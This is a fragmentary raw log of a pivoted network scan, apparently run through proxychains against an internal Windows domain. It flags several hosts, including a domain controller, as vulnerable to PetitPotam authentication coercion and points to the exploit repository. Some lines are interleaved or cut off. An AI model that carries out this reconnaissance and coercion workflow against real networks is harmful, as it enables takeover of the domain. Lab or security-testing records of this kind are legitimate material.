 ... OK
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.6:445 ... OK
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.102:445 SMB 172.22.11.6 445 XIAORANG-DC [+] xi
HgoNZQ
[proxychains] Strict chain ... 36.138.4.184:9991 [proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:445 ... 17
... OK
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:445 ... OK
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.103:445 SMB 172.22.11.26 445 XR-LCM3AE8B [+] xi
HgoNZQ
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:445 ... OK
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.104:445 <--socket error or timeout!
[proxychains] Strict chain ... 36.138.4.184:9991 <--socket error or timeout!